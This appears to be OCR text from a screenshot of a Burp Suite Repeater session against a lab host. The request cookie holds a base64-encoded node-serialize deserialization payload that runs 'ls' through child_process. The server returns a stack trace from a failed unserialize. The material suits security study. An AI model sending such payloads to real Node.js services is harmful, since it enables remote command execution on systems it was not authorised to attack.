 1 2 3 4 3:52
Burp Suite Community Edition v2022.9.6 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn GAP
2 × 3 × +
Send Cancel < > Target: http://192.168.29.134:666 HTTP/1
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: 192.168.29.134:666
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: profile=
eyJ1c2VybmFtZSI6Il8kJE5EX0ZVTkMkJF9mdW5jdGlvbiAoKXsgcmVxdWlyZSgnY2hpbGRfcHJvY2VzcycpLmV4ZWNTeW5j
KCJscyIsIGZ1bmN0aW9uIHB1dHMoZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7fSk7fSgpIiwiY3NyZnRva2VuIjoidTMydDRv
M3RiM2dnNDMxZnMzNGdnZGdjaGp3bnphMGw9IiwiRXhwaXJlcz0iOiJGcmlkYXksIDEzIE9jdCAyMDE4IDAwOjAwOjAwIEdN
VCJ9
9 Upgrade-Insecure-Requests: 1
10 If-None-Match: W/"24-xWt5IUP3GfGbHraPgY5EGPpcNzA"
11
12
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'self'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1155
7 Date: Sat, 14 Oct 2023 07:52:22 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
SyntaxError: Unexpected token l in JSON at position 74<br>
&nbsp; &nbsp;at JSON.parse (&lt;anonymous&gt;)<br>
&nbsp; &nbsp;at Object.exports.unserialize
(/home/nodeadmin/.web/node_modules/node-serialize/lib/serialize.js:62:16)<br>
&nbsp; &nbsp;at /home/nodeadmin/.web/server.js:12:29<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/nodeadmin/.web/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at next
(/home/nodeadmin/.web/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch
(/home/nodeadmin/.web/node_modules/express/lib/router/route.js:112:3)<br>
&nbsp; &nbsp;at Layer.handle [as handle_request]
(/home/nodeadmin/.web/node_modules/express/lib/router/layer.js:95:5)<br>
&nbsp; &nbsp;at /home/nodeadmin/.web/node_modules/express/lib/router/index.js:281:22<br>
&nbsp; &nbsp;at Function.process_params
(/home/nodeadmin/.web/node_modules/express/lib/router/index.js:335:12)<br>
&nbsp; &nbsp;at next
(/home/nodeadmin/.web/node_modules/express/lib/router/index.js:275:10)
</pre>
18 </body>
19 </html>
20
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 9
Response Headers 7
Done 1,412 bytes | 2 millis